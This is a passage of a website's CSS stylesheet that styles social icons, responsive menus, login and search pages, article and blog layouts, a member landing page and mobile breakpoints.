  transition: 0.2s;
  display: block;
  color: #85A0B1;
  text-decoration: none;
  background: #808080;
}
.socnets a span {text-transform: lowercase;}
.socnets a span {width: 1em; overflow: hidden; display: block; height: 1em;}
.socnets a span:before {width: 1em; height: 1em; display: block}

/* Social Color */
.socnets .color li a.facebook {background: #4862A3; color: white;} /* Facebook */
.socnets .color li a.twitter {background: #55ACEE; color: white;} /* Twitter */
.socnets .color li a.wordpress {background: #0085BE; color: white;} /* Wordpress */
.socnets .color li a.youtube {background: #FF2A27; color: white;} /* YouTube */
.socnets .color li a.youtube2 {background: #FF2A27; color: white;} /* YouTube (alt logo) */
.socnets .color li a.vimeo {background: #44BBFF; color: white;} /*Vimeo*/
.socnets .color li a.googleplus {background: #DD4B39; color: white;} /* Google Plus */
.socnets .color li a.instagram {background: #634D40; color: white;} /* Instagram */
.socnets .color li a.rss {background: #FF9900; color: white;} /* Feed */
.socnets .color li a.pinterest {background: #CB2127; color: white;} /* Pinterest */
.socnets .color li a.flickr {background: #FE0084; color: white;} /* Flickr */
.socnets .color li a.linkedin {background: #0077b5; color: white;} /* LinkedIn */
.socnets .color li a.linkedin2 {background: #0077b5; color: white;} /* LinkedIn (alt logo) */

/* Social Icon */
.socnets .icon a {background: none;}
.socnets .color.icon li a {background: none;}
.socnets .color.icon li a.facebook {color: #4862A3;} /* Facebook */
.socnets .color.icon li a.twitter {color: #55ACEE;} /* Twitter */
.socnets .color.icon li a.wordpress {color: #0085BE;} /* Wordpress */
.socnets .color.icon li a.youtube {color: #FF2A27;} /* YouTube */
.socnets .color.icon li a.youtube2 {color: #FF2A27;} /* YouTube (alt logo) */
.socnets .color.icon li a.vimeo {color: #44BBFF;} /*Vimeo*/
.socnets .color.icon li a.googleplus {color: #DD4B39;} /* Google Plus */
.socnets .color.icon li a.instagram {color: #634D40;} /* Instagram */
.socnets .color.icon li a.rss {color: #FF9900;} /* Feed */
.socnets .color.icon li a.pinterest {color: #CB2127;} /* Pinterest */
.socnets .color.icon li a.flickr {color: #FE0084;} /* Flickr */
.socnets .color.icon li a.linkedin {color: #0077b5;} /* LinkedIn */
.socnets .color.icon li a.linkedin2 {color: #0077b5;} /* LinkedIn (alt logo) */

.socnets .rounded-sq a {border-radius: 3px;}

.socnets a:hover {background: #444; color: #fff;}


#RTT {color: #4a4a4a; text-decoration: none; float: right; clear: right; margin-top: 30px;}
#RTT span {font-size: 16px; position: relative; top: 3px; left: 1px}

.footer-info {float: left; max-width: 75%;}

/* ----------------------------------------- */
/* ------ FIXES and PREVENTIONS ------------ */
/* ----------------------------------------- */

html {-webkit-tap-highlight-color: white;}
#menu-toggle-x, #menu-toggle {-webkit-tap-highlight-color: rgba(0,0,0,0);}

/* its easy to end up with unwanted paragraphs after working in an online editor */
/* zeroing out these ps helps deal with the most common occurrences of that */
#header p {margin: 0;}
#footer p {margin: 0;}

#site-top .site-width,
#over-content .site-width,
#under-content .site-width {padding: 10px; text-align: center;}

#site-top .site-width *,
#over-content .site-width *,
#under-content .site-width * {margin: 0;}

/***Table protection**/
.scroll-indicator .table-wrapper {
  overflow: scroll;
  position: relative;
  background: white;
  border: 1px solid #ccc;
}
.scroll-indicator {
  padding-bottom: 15px;
  background: #333 url(/jmc-assets/misc/scroll-indicator.png) 95% bottom no-repeat;
  position: relative;
}
div.table-wrapper > table {margin: 0; background: transparent;}
div.table-wrapper table table {margin: 0}


/* Large Image Protection */
.img-wrapper { display: inline-block;}
div#component-wrap img {max-width: 100%; height: auto;}
div#component-wrap .slider-wrapper img {max-width: none;}


/* ----------------------------------------- */
/* ------ HORIZONTAL MENU with SUBS -------- */
/* ----------------------------------------- */

/* ------------------------ */
/* --- essential styles --- */
/* ------------------------ */
ul.resp-menu {background: none;}
.resp-menu, .resp-menu * {
    margin: 0;
    padding: 0;
    list-style: none;
    z-index: 99;
}

.resp-menu ul,
#header.nav-up .resp-menu li:hover ul {
    position: absolute;
    top: -999em;
    /* left offset of submenus need to match (see below) */
    width: 300px;
}

.resp-menu ul li {width: 100%;}
.resp-menu li:hover {
    /* fixes IE7 'sticky bug' */
    visibility: inherit;
}
.resp-menu li:hover li {display: block;}
.resp-menu li {
    float: left;
    position: relative;
    z-index: 99;
}
.resp-menu a, .resp-menu .separator {
    display: block;
    position: relative;
}
.resp-menu li:hover ul {
    left: 20px;
    top: 45px; /* match top ul list item height */
    z-index: 99989;
}

.resp-menu>li:last-child:hover ul { /* makes the last submenu turn the other way */
    left: auto;
    right: 20px;
}

ul.resp-menu li:hover li ul {top: -999em;}
ul.resp-menu li li:hover ul {
    left: 220px; /* match ul width */
    top: 0;
}

ul.no-kids {display: none;}

/* Round sub-nav and padding */
#primary-menu .resp-menu ul {padding: 0 0; border-radius: 0px; box-shadow: 0 2px 9px rgba(0,0,0,0.2);}
#primary-menu .resp-menu ul li:hover ul {top: -7px;}
/* ------------------- */
/* --- custom skin --- */
/* ------------------- */
#primary-menu {}
ul.resp-menu {float: right;clear: right;position: absolute;right: 0;top: 50%;-ms-transform: translate(0,-50%);transform: translate(0,-50%);}
#primary-menu ul.resp-menu {right: 0px;}
/* 1st level */
.resp-menu > li {padding: 15px 0;}
.resp-menu > li:first-child > a, .resp-menu > li:first-child > .separator {border: 0;}
.resp-menu li > a, .resp-menu li > .separator {
    text-decoration:none;
    padding: 0px 20px;
    height: 16px;
    border: 0;
    line-height: 16px;
    color: #4A4A4A;
    font-size: 20px;
}

.resp-menu > li.active > a {}
.resp-menu > li:hover > a, .resp-menu > li:hover > .separator {color: blue;}
.resp-menu > li.active > a, .resp-menu > li.active > .separator {}

/* 2nd level */
#primary-menu .resp-menu ul {background: red}

#primary-menu .resp-menu > li.parent:hover ul::before {
  /* this character on the next line sometimes gets converted into a string of nonsense
    - if that happens rebuild the line to read: content: "\25b2" */
    content: "\25b2";
  font-size: 14px;
  color: #4a4a4a; color: #07b1ef;
  transform: scale(2,1);
  position: absolute;
  left: 10px;
  top: -20px;
}

/* border radius on second level */
#primary-menu .resp-menu > li.parent:hover ul {border-radius: 4px;}
#primary-menu .resp-menu > li.parent:hover ul li:first-child a {border-radius: 4px 4px 0 0;}
#primary-menu .resp-menu > li.parent:hover ul li:last-child a {border-radius: 0 0 4px 4px;}

#primary-menu .resp-menu > li.parent:last-child:hover ul::before {
  left: auto;
  right: 30px;
}

.resp-menu li li > a, .resp-menu li li > .separator {
    font-size: 18px;
    height: auto;
    line-height: 1.2em;
    min-height: 16px;
    padding: 12px 12px;
    text-shadow: none;
    background: none; /* set on ul */
    font-weight: normal;
    text-transform: none;
    border: 0;
    border-bottom: 1px solid red;
    text-align: left;
}

.resp-menu li li:last-child > a, .resp-menu li li:last-child > .separator {border: 0;}

#primary-menu .resp-menu li li:hover > a,
#primary-menu .resp-menu li li:hover > .separator {color: white;}

.resp-menu li li.active > a,
.resp-menu li li.active > .separator {text-decoration: underline;}

/* 3rd level - NOT APPLICABLE */
#primary-menu .resp-menu ul ul, .resp-menu ul ul {display: none !important;}



/*******************/
/* Off Screen Menu */
/*******************/
.mobile-menu {
    background: rgba(0,0,0,0.95);
    background: #000;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    overflow-y: auto;
    display: none;
    margin: 0;
    padding: 0;
    z-index: 8;
}

a#menu-toggle-x {
    left: auto;
    top: 84px;
    right: 3.90625%;
    background: none;
    z-index: 9;
    position: fixed;
    height: 32px;
    width: 32px;
    display: none;
    fill: white;
    cursor: pointer;}
body.show-mobile a#menu-toggle-x {display: block;}

body.show-mobile > .mobile-menu {display: block;}

.site-container {
    min-width: 100%;
    min-height: 100%;
    position: relative;
    top: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    }


a#menu-toggle {display: none; z-index: 2;cursor: pointer; }

body.show-mobile > .site-container {
    overflow-y: hidden;
    position:fixed;
    background: rgba(33,33,33,0.8);
    z-index: 7;
}

.login-search-menu {padding: 50px 0 20px; width: 56%}
.login-search-menu a#mcSimpleLogin {
  float: none;
  width: auto;
  margin: 0 20px 20px;
  font-size: 14px;
  color: white;
  }
.login-search-menu a#mcSimpleLogin:after {font-size: 32px; float: right; margin-top: 8px; margin-right: 1px; color: white;}

.login-search-menu .moduletable.mc-search {background: #222;}
.login-search-menu .moduletable.mc-search {float: none; width: auto; margin: 0 20px 2px; border: 0; height: 49px; line-height: 49px;}
.login-search-menu .moduletable.mc-search:after {font-size: 32px; top: 8px; right: 8px; color: rgba(255,255,255,0.7);}
.login-search-menu .mc-search input.inputbox {width: 80%; height: 39px; line-height: 39px; font-size: 13px; color: rgba(255,255,255,0.7);}

.mobile-menu ul.resp-menu {margin: 0 15% 0 0; float: none; width: auto; position: relative; top: 80px; -ms-transform: none; transform: none;}
.mobile-menu ul.resp-menu li {float: none; width: auto; display: block;}
.mobile-menu ul.resp-menu li ul {
  position: static;
  display: block;
  width: auto
}

.mobile-menu ul.resp-menu li li li {border: 0; padding-left: 20px;}

.mobile-menu ul.resp-menu li a, .mobile-menu ul.resp-menu li .separator {
  font-size: 24px;
  line-height: 1.2em;
  padding: 10px 30px !important;
  height: auto;
  background: none;
  color: #c0c0c0;
  color: #808080;
  text-decoration: none;
  border: 0;
}
.mobile-menu ul.resp-menu > li > a, .mobile-menu ul.resp-menu > li > .separator {color: #FFDF8F; font-weight: bold;}
.mobile-menu ul.resp-menu > li {margin-bottom: 30px;}

.mobile-menu ul.resp-menu li li li a:before, .mobile-menu ul.resp-menu li li li .separator:before {
  content: "\00BB  "
}

.mobile-menu ul.resp-menu li:hover a, .mobile-menu ul.resp-menu li:hover .separator {background: none;}

/*** Fix to remove extra padding if only two modules in login-search position ***/
.mobile-menu-top.modules-2 ~ .mobile-menu ul.resp-menu {padding-top: 210px;}

/*** Fix to remove extra padding if only a login button exists with no searches ***/
.mobile-menu-top.modules-1 ~ .mobile-menu ul.resp-menu {padding-top: 140px;}



/* ------------------------- */
/* ------ SEARCH PAGE ------ */
/* ------------------------- */
#mc-search-form .mc-button:hover {background: #333; color: white;}
.mc-result .highlight {background: #ff9; padding: 0px 5px;} /* text highlight on search terms in results */



/* ----------------------------------------- */
/* ------ LOGIN PAGE ----------------------- */
/* ----------------------------------------- */
/* precede with #content-padding to ensure we don't affect the login module */
#content-padding #form-login {max-width: 500px; margin: 0 auto; position: relative; overflow: hidden;}
#content-padding #form-login label {font-weight: bold; color: #4a4a4a;}
#content-padding #form-login input.inputbox {
    width: 92%;
    border: 1px solid #c4c4c4;
    border-radius: 3px;
    background: white;
    padding: 6px;
    color: #a4a4a4;
}
#content-padding #form-login input.inputbox:focus {border-color: #a4a4a4; color: #4a4a4a; box-shadow: none;}
#content-padding #form-login #form-login-remember label {font-size: 14px; font-weight: normal; color: #4a4a4a;}

#content-padding #form-login #modlgn_remember {width: auto; border: 0;}
#content-padding #form-login #modlgn_remember:focus {background: #4a4a4a; color: white; box-shadow: none;}

#content-padding #form-login input.button {
  border: 0;
  background: #4a4a4a;
  color: white;
  border-radius: 3px;
  padding: 7px;
  width: 50%;

  -webkit-appearance: none;     /* for iOS */
  -webkit-border-radius: 3px;   /* for iOS */
}

#content-padding #form-login input.button:hover {cursor: pointer; opacity: 0.8;}

#content-padding #form-login .forgot-username,
#content-padding #form-login .forgot-password {
  font-size: 0.8em;
  display: inline-block;
  margin-top: 40px;
  float: left;
}

#content-padding #form-login .forgot-username {margin-left: 20px;}



/* -------------------------------------------------- */
/* ------ GENERAL ARTICLE STYLES -------------------- */
/* -------------------------------------------------- */
/* some of these styles apply to the various article-related layouts like blogs but they cascade from here */

/* for front-end editing */
#editor-xtd-buttons a {color: #4a4a4a;}

/* logged-in admin edit tooltip - this is the tooltip itself, the button is in the next section */
div.tool-tip {z-index: 99999;}
div.tip-top {z-index: 99999;}
div.tip-text {
    font-size: 11px;
    color: #ddd;
    background: #333;
    border: 2px solid #555;
    border-top-width: 1px;
    padding: 6px 9px 9px 9px;
    z-index: 99999;
    box-shadow: 0px 3px 18px rgba(0,0,0,0.35);
}
div.tip-title {
    font-size: 11px;
    color: white;
    font-weight: bold;
    background: #333;
    border: 2px solid #555;
    border-bottom-width: 1px;
    padding: 9px 9px 6px 9px;
    z-index: 99999;
    box-shadow: 0px 3px 18px rgba(0,0,0,0.35);
}

/* article icons, pdf, print, email */
table.contentpaneopen td.buttonheading div.content-wrapper {width: 20px !important;}
.buttonheading a img {display: none;}
.buttonheading a {display: block; width: 16px; height: 16px; margin-left: 2px; opacity: 0.5;}
.buttonheading a:hover, .buttonheading a:focus {opacity: 1;}
.buttonheading a[title=PDF] {background: url(/jmc-assets/icons/article-1.png) 0 -100px;}
.buttonheading a[title=PDF]:hover {background-position: 0 0;}
.buttonheading a[title=Print] {background: url(/jmc-assets/icons/article-1.png) -100px -100px;}
.buttonheading a[title=Print]:hover {background-position: -100px 0;}
.buttonheading a[title=Email] {background: url(/jmc-assets/icons/article-1.png) -200px -100px;}
.buttonheading a[title=Email]:hover {background-position: -200px 0;}
/* admin edit button */
.buttonheading .hasTip a {background: url(/jmc-assets/icons/article-1.png) -300px -100px;}
.buttonheading .hasTip a:hover {background-position: -300px 0;}

/* article title if enabled */
td.contentheading {font-weight: bold; font-size: 16px;}
td.contentheading a {}

 /* written by */
.contentpaneopen span.small {font-size: 11px; color: #666;}
/* publish date */
td.createdate {font-size: 11px; color: #999; height: 36px;}
/* edit date */
td.modifydate {font-size: 11px; color: #999;}

/* 'read more' links */
.readon {
    display: inline-block;
    color: white;
    margin-top: 9px;
    padding: 3px 9px;
    border-radius: 3px;
    text-decoration: none;
    font-size: 12px;
    text-shadow: 0px -1px 0px rgba(0,0,0,0.7);
    background: #666;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.readon:hover, .readon:active {
    /* important allows for the default state to be reset without affecting this hover */
    background: #333 !important;
}

/* 'more articles' list at the bottom */
div.blog_more {margin: 18px 0;} /* entire section */
div.blog_more strong {} /* heading */
div.blog_more ul {margin: 0 40px 0;}

/* prev and next links at the bottom of single articles */
/* not the same as the blog - the blog nav lacks hooks to style */
.contentpaneopen table.pagenav th {background: transparent; border: 0;} /* prev and next are both in th's */
.contentpaneopen table.pagenav td {border: 0;} /* prevent inheritance - this td is just used for spacing */
.contentpaneopen .pagenav a {text-decoration: none;}



/* ---------------------------------------------- */
/* ------ CATEGORY BLOG & FRONT PAGE ------------ */
/* ---------------------------------------------- */

div.componentheading {display: none}
#community-wrap div.componentheading {display: block;}

/* columned article headings */
td.article_column td.contentheading {font-size: 14px; margin-bottom: 19px;}

/* leftmost blog column */
td.article_column {padding: 0;}

/* other blog columns */
td.article_column.column_separator {padding: 0 0 0 18px;}

/* horizontal blog separators - bottom stripe on all blog articles, even lead */
.blog span.article_separator {display: block; height: 2px; background: #ddd; margin: 18px 0;}
/* columned blog article separators can be specified here if needed */
.blog table span.article_separator {}



/* ---------------------------------------------- */
/* ------ CATEGORY LIST ------------------------- */
/* ---------------------------------------------- */
td.sectiontableheader {text-align: left; padding: 5px; width: auto;}
td.sectiontableheader a img {margin-left: 10px; position: relative; top: 2px;}
tr.sectiontableentry1 a, tr.sectiontableentry2 a {}
td.contentdescription {width: 100%;} /* Needed to fill the available space in IE8 */



/* ---------------------------------------------- */
/* ------ POLL RESULTS PAGE --------------------- */
/* ---------------------------------------------- */
/* without #poll, some of these apply to the module also */
#poll {width: 100%;}
#poll #id {width: auto !important; margin: 0 0 20px 20px;}
#poll .pollstableborder {width: 100%; border-bottom: 1px solid #ccc;}
#poll .pollstableborder td {padding: 9px !important;}
.pollstableborder th {padding-bottom: 18px;}
.pollstableborder th img {display: none;}
.pollstableborder {width: auto;}
.smalldark {font-size: 85%;} /* info at the bottom */

/* !NOTE! - multiple pages use these layout elements */
/* changing them here will also cause changes on the CatList page */
/* Polls use .sectiontableentry0 & 1, while CatList uses 1 & 2 */
.sectiontableentry0 td, .sectiontableentry1 td, .sectiontableentry2 td {
    border: 0 !important;
    background: none !important;
    font-size: 100% !important;
    text-align: left !important;
    vertical-align: middle !important;
    padding: 9px !important;
    font-weight: normal !important;
}
.sectiontableentry0 td, .sectiontableentry2 td {background: #eee !important;}



/* ---------------------------------------------- */
/* ------ ARCHIVE LIST -------------------------- */
/* ---------------------------------------------- */
#archive-list {margin: 18px 0 0 0;}
#archive-list li {padding: 18px;}
#archive-list li.row1 {}
#archive-list li.row2 {background: #eee;}
#archive-list h4 {}
#archive-list .metadata {margin: 9px 0 0; font-size: 11px; font-weight: normal; color: #666;}
#archive-list .metadata span.created-date {}
#archive-list .metadata span.author {float: right;}
#archive-list div.intro {margin-top: 9px;}



/* ------------------------ */
/* --- CC BOARD STYLING --- */
/* ------------------------ */
td.ccbheaderrow table.ccbnormaltable td {padding: 5px;} /* tds containing the menu and user info */
td.ccbtopleftgray, td.ccbtopmiddlegray, td.ccbtoprightgray {background: #4a4a4a !important;}
td.ccbleftbody, td.ccbheaderrow, td.ccbrightbody, td.ccbbotleft,
td.ccbbotmiddle, td.ccbbotright, td.ccbdatacolumn, td.ccbpostarea,
tr.ccbfrmrowheader, tr.ccbboardsummary {background: #eee !important;}
.bbcode_quote {border-color: #ddd; background: #fff;}
div.bbcode_quote_head {color: #aaa;}
div.bbcode_quote_body {color: #555;}
a.ovalbuttongray {
  background: #4a4a4a; /* - */
  display: block;
  float: left;
  font: inherit;
  line-height: inherit; /* - */
  height: auto; /* - */
  color: white;
  padding: 0 7px;
  text-decoration: none;
  margin-right: 10px;
  border-radius: 3px;
  font-size: inherit; line-height: 2em; /* - */
  }
a:link.ovalbuttongray {color: white;}
a.ovalbuttongray:hover, a.ovalbuttongray:active {color: white; opacity: 0.8;}
a.ovalbuttongray span {
  background: none;
  display: normal;
  color: inherit;
  padding: 0;
  }
a.ovalbuttongray:hover span {
  color: inherit;
  background: none;
  }
a.squarebutton {
  background: #aaa; /* - */
  display: block;
  float: right;
  font: inherit;
  line-height: inherit; /* - */
  height: auto; /* - */
  padding: 0 7px;
  margin-left: 4px;
  text-decoration: none;
  color: white;
  }
a:link.squarebutton {color: white;}
a:hover.squarebutton, a:active.squarebutton {color: white; opacity: 0.7;}
a.squarebutton span {
  background: none;
  display: normal;
  color: inherit;
  padding: 0;
  }
a.squarebutton:hover span {color: white; background: none;}

/* -------------------------------------------- */
/* --- MEMBER LANDING, 'MY NAME IS' STICKER --- */
/* -------------------------------------------- */
#my-name-is {
height: 262px;
position: relative; border-radius: 4px; overflow: hidden; margin: 0 0 10px 0;
background: url(/assets/site/welcome-my-name-is.png) right top no-repeat;/* default black suit */
/*  background: url(/jmc-assets/misc/my-name-is-blue-polo.png) right no-repeat; /* blue polo shirt */
/*  background: url(/jmc-assets/misc/my-name-is-female.png) right no-repeat; /* female suit */
/*  background: url(/jmc-assets/misc/my-name-is-gray-t.png) right no-repeat; /* gray t-shirt */
/*  background: url(/jmc-assets/misc/my-name-is-medical.png) right no-repeat; /* medical lab coat */
/*  background: url(/jmc-assets/misc/my-name-is-tan-sweater.png) right no-repeat; /* tan sweater */
/*  background: url(/jmc-assets/misc/my-name-is-worker.png) right no-repeat; /* general worker */
}
#my-name-is:before, #my-name-is:after {
  position: absolute;
  left: auto;
  right: 11px;
  width: 354px;
  color: white;
  text-align: center;
  font-family: Arial, sans-serif;
}
#my-name-is:before {
  /* content: "HELLO"; */
  top: 20px;
  font-size: 45px;
  font-weight: bold;
  line-height: 45px;
}
#my-name-is:after {
   /* content: 'my name is';  */
  top: 70px;
  font-size: 18px;
  font-weight: normal;
  line-height: 18px;
}
#my-name-is .info {
  position: absolute;
  right: 11px;
  top: 75px;
  width: 354px;
  height: 120px;
  overflow: hidden;
  text-align: center;
  /* background: white; */
}
#my-name-is h2 {
  font-size: 30px; color: #fff; margin: 0;
}
#my-name-is h3 {
  font-size: 16px; color: #fff; margin: 10px 0 0; line-height: 20px;
}
#my-name-is h4 {
  font-size: 16px; color: #fff; margin: 0; padding: 0;
  position: absolute; bottom: 0; left: 0; width: 100%; text-align: center;
}
#my-name-is h2, #my-name-is h3, #my-name-is h4 {font-family: 'Roboto', Arial, Helvetica, sans-serif;}

#profile-update-message {
  position: absolute; left: 0px; bottom: 4px; margin: 0; padding: 5px 10px;
  font-size: 12px; color: #999; border-radius: 0 4px 4px 0; background: rgba(0,0,0,0.8);
  line-height: 18px;
}
#profile-update-message a:link {color: white;}
#profile-update-message a:hover, #profile-update-message a:active {color: white;}

/* ----------------------------------- */
/* --- MEMBER LANDING, QUICK LINKS --- */
/* ----------------------------------- */
.member-landing-quick-links {
  border-radius: 4px;
  margin: 0 0 10px 0; padding: 10px 5px;
  background: #eee;
}
.member-landing-quick-links ul {margin: 0; padding: 0; list-style: none; overflow: hidden;}
.member-landing-quick-links ul li {float: left; border-left: 1px solid #bbb; padding: 0px 5px;}
.member-landing-quick-links ul li:first-child {border: 0;}



/* -------------------------- */
/* --- HOME PAGE TEMPLATE --- */
/* -------------------------- */
.home-template-01 {}
.home-main {
  border-bottom: 1px solid #a4a4a4;
  padding-bottom: 23px;
}
.home-sub {
  width: 47.881355932203%;
  float: left;
  margin: 40px 0 0;
}
.home-sub:nth-child(odd) {margin-right: 4.237288135593%; clear: left;}

.homev2-template-01 {display: table;}
.homev2-main {}
.home-subv2 {
    display: table-cell;
}
.home-subv2:first-child {}
.sub-modulesv2 .padv2 {}
.sub-modulesv2 .home-subv2:first-child .padv2 {}



/* ----------------------- */
/* --- CALENDAR MODULE --- */
/* ----------------------- */
#right-bar span.multiday, #right-bar .mod_events_latest_date {font-size: 14px; line-height: 1.6em}
#right-bar .event-list-cat {font-size: 14px; line-height: 1.6em}



/* ---------------------- */
/* --- DIY H6 BUTTONS --- */
/* ---------------------- */
h6 a, .button-grid a {
  background: #4a4a4a;
  color: white;
  font-weight: normal;
  font-size: 14px;
  text-decoration: none;
  padding: 8px;
  border-radius: 3px;
  display: block;
  text-align: center;
  /* max-width: 364px; */
  margin: 0 auto;
  text-decoration: none;
  font-size: 18px;
}
.home-sub h6 a {max-width: none}
.button-grid a {
  margin: 10px auto;
  -webkit-column-break-inside: avoid;
  page-break-inside: avoid;
  break-inside: avoid;
}
h6 a:hover, h6 a:active, .button-grid a:hover {opacity: 0.8;}

/* Grid Layout */
.grid-layout, .button-grid, .mc-columns .content-wrapper {
  -webkit-columns: 216px 3;
  -moz-columns: 216px 3;
  columns: 216px 3;
  -webkit-column-gap: 20px;
  -moz-column-gap: 20px;
  column-gap: 20px;
  margin-bottom: 20px;
}

.grid-layout img, .mc-columns .content-wrapper img {float: left; margin: 0 10px 10px 0; display: block;}

.grid-box, .button-grid p, ul.button-grid li {
  display: inline-block;
  width: 100%;
  -webkit-column-break-inside: avoid;
  page-break-inside: avoid;
  break-inside: avoid;
  margin: 0;
}

table.grid-table td {border: 0; padding: 0;}
blockquote.button-grid, blockquote.grid-layout {margin: 0; padding: 0; border: 0; background: none;}
ul.button-grid, ul.button-grid li {margin: 0; list-style: none; padding: 0}


/* Floats */
.mc-image-left, .mc-image-left-large {float: left; margin: 0 13px 10px 0; clear: left;}
.mc-image-right, .mc-image-right-large {float: right; margin: 0 0 10px 13px; clear: right;}



/* ------------------- */
/* --- BREAKPOINTS --- */
/* ------------------- */

/*
Baseline is Tablet Landscape */
#phone-portrait, #phone-landscape, #tablet-portrait, #tablet-landscape {
  display: none; position: absolute; top: -100%; left: -100%; height: 1px; width: 1px;
}

#tablet-landscape {display: block;}

@media screen and (max-width: 1410px) {
  #content-wrap.r-mid #content-padding {width: auto; float: none;}
  #right-bar {float: none; width: auto;}
  .home-sub,
  .side-bar .moduletable {
    width: 47.881355932203%;
    float: left;
    margin: 100px 0 0;
    padding: 0;
    background: none;
  }
  .home-sub:nth-child(odd),
  .side-bar .moduletable:nth-child(odd) {margin-right: 4.237288135593%; clear: left;}
  #right-bar.side-bar .moduletable {margin-top: 30px}
  #right-bar {font-size: 14px;}
}

@media screen and (min-width: 1000px) {
  .full-width .home-sub {width: auto; max-width: 47.881355932203%;}
}

@media screen and (max-width: 1220px) {
    .resp-menu li > a, .resp-menu li > .separator {font-size: 15px;}
}

/*
Tablet Portrait */
@media screen and (max-width: 1140px) {
  a[href*="task=edit"] {display: none;} /* the front-end edit button */
  #primary-nav-container, #tablet-landscape, .login-search, #primary-menu {display: none;}
  #tablet-portrait {display: block;}
  .mc-logo-link {max-width: 75%;}

  a#menu-toggle {
    height: 32px;
    width: 32px;
    background: none;
    position: absolute;
    top: 50%;
    -ms-transform: translate(0,-50%);
    transform: translate(0,-50%);
    right: 20px;
    display: block;
    text-decoration: none;
  }

  a#menu-toggle-x {
    left: auto;
    top: 84px;
    right: 20px;
    background: none;
    z-index: 9;
    position: fixed;
    height: 32px;
    width: 32px;
    fill: white;
    cursor: pointer;
  }

  body.show-mobile > a#menu-toggle-x {display: block;}
  .site-width {padding: 30px 20px; width: auto;}

/*
  #featured-content {background-size: auto 310px; font-size: 18px; line-height: 24px;}
  #featured-content .site-width {height: 310px; padding: 0;}
  #featured-content h3 {font-size: 24px; line-height: 32px; padding: 30px 30px 20px;}
  #featured-content h6 {bottom: 30px;}
  #featured-content p {padding: 0 30px; height: 130px; overflow: hidden;}
*/

  .mobile-menu-top {min-height: 48px;}
  .mobile-menu-top.modules-0 ~ .mobile-menu ul.resp-menu {padding-top: 70px;}

}

/* Just for the Hero Text */
/*
@media screen and (max-width: 780px){
  #featured-content {font-size: 15px; line-height: 20px;}
}
*/

/* 6 Plus Landscape */
@media screen and (max-width: 736px){
    .login-search-menu a#mcSimpleLogin,
    .login-search-menu .moduletable.mc-search {height: 30px; line-height: 30px; margin: 0 20px 2px 20px;}
    .login-search-menu a#mcSimpleLogin {margin-bottom: 10px;}
    .login-search-menu .mc-search input.inputbox {height: 20px; line-height: 20px}
    .login-search-menu a#mcSimpleLogin:after {margin-right: 5px}
    .login-search-menu a#mcSimpleLogin:after,
    .login-search-menu .moduletable.mc-search:after {font-size: 16px;}
    .mobile-menu ul.resp-menu {/* padding-top: 180px; */}
    .mobile-menu-top.modules-2 ~ .mobile-menu ul.resp-menu {padding-top: 160px;}
    .mobile-menu-top.modules-1 ~ .mobile-menu ul.resp-menu {padding-top: 120px;}
}

/* Phone Landscape */
@media screen and (max-width: 650px) {
  #tablet-portrait {display: none;}
  #phone-landscape {display: block}

    #header {
        height: 120px;
        padding-bottom: 110px;
    }
    #header.nav-up {
        top: -230px;
    }
    #bkg {
        padding-top: 230px;
    }
    .mc-logo-link img {
      height: 100px;
    }
    #search-login-bar {
        height: 110px;
    }
    #header #search-login-bar .bar-search {
        width: 100%;
        float: none;
        height: 40px;
    }
    #header #search-login-bar .site-search input {
        height: 40px;
        width: 80%;
        padding: 0;
        text-indent: 10px;
    }
    #header #search-login-bar .site-search a {
        height: 40px;
        width: 20%;
        padding: 0;
        text-align: center;
    }
    #header #search-login-bar .bar-login {
        float: none;
        height: 40px;
        margin-top: 10px;
    }
    #header #search-login-bar #cta-join {
        height: 40px;
        width: 50%;
        text-align: center;
        padding: 0;
        border-radius: 3px 0 0 3px
    }
    #header #search-login-bar #mcSimpleLogin {
        height: 40px;
        margin-left: 0;
        width: 50%;
        text-align: center;
        padding: 0;
        border-radius: 0 3px 3px 0;
    }

  .site-width {padding-left: 10px !important; padding-right: 10px !important;}
  #menu-toggle {right: 10px !important;}

/*   #featured-content {background-size: auto 280px; font-size: 18px; line-height: 20px;}
  #featured-content .site-width {height: 280px;}
  #featured-content h3 {font-size: 20px; line-height: 24px;}
  #featured-content h6 {bottom: 20px;}
  #featured-content h6 a {font-size: 18px; height: 40px; line-height: 40px;}
  #featured-content p {height: 170px; overflow: hidden;} */

  a#menu-toggle, a#menu-toggle-x {right: 20px; top: 50%; -ms-transform: translate(0,-50%); transform: translate(0,-50%);}
  a#menu-toggle-x {-ms-transform: none; transform: none;}

  .login-search-menu a#mcSimpleLogin, .login-search-menu .moduletable.mc-search {margin-left: 10px; margin-right: 10px;}

  .login-search-menu {width: 78.125%; padding-bottom: 8px;}
  .mobile-menu-top.modules-2 ~ .mobile-menu ul.resp-menu {padding-top: 150px;}
  .mobile-menu-top.modules-1 ~ .mobile-menu ul.resp-menu {padding-top: 110px;}
  .login-search-menu .mc-search input.inputbox {width: 75%}


  .mobile-menu ul.resp-menu li a, .mobile-menu ul.resp-menu li .separator {padding: 2px 10px;}
  #right-bar .moduletable {float: none; width: auto; margin-right: 0;}
  .footer-info, .socnets, #RTT {float: none; text-align: center; margin: 0 0 20px 0; display: block; max-width: none}
  .socnets li {display: inline-block; float: none; margin: 0 4px;}
  #RTT {margin: 0;}

  .sub-modules div.home-sub {float: none; width: auto; margin-right: 0;}

  /***Member Landing Page***/
  #profile-update-message {
    width: 97%;
    border-radius: 4px;
    bottom: -32px;
    padding-left: 1.5%; padding-right: 1.5%;
  }
  #my-name-is {
    background-image: none;
    background-position: center 20px;
    background-repeat: no-repeat;
    border-radius: 3px;
    padding-top: 100px;
    height: auto;
    padding-bottom: 20px;
    margin-bottom: 36px;
    overflow: visible;
  }
  #my-name-is:before, #my-name-is:after {
    left: 0;
    right: auto;
    width: 100%;
  }
  #my-name-is .info {
    width: auto;
    background: white;
    position: static;
    text-align: center;
    height: auto;
    padding-top: 5px;
    border-width: 1px;
    border-style: solid;
  }
  #my-name-is h3 {margin-bottom: 20px;}
  #my-name-is h4 {position: relative; margin-bottom: 5px;}
  .member-landing-quick-links ul li {border: 0;}

  /* Fix for filter box in Category List layout */
  table.contentpane td input.inputbox[name="filter"] {width: 40%}

  .mc-image-left, .mc-image-right {max-width: 40% !important;}
  .mc-image-left-large, .mc-image-right-large {display: block; float: none; margin: 10px 0; width: auto;}
}

/* Just for the Hero Text */
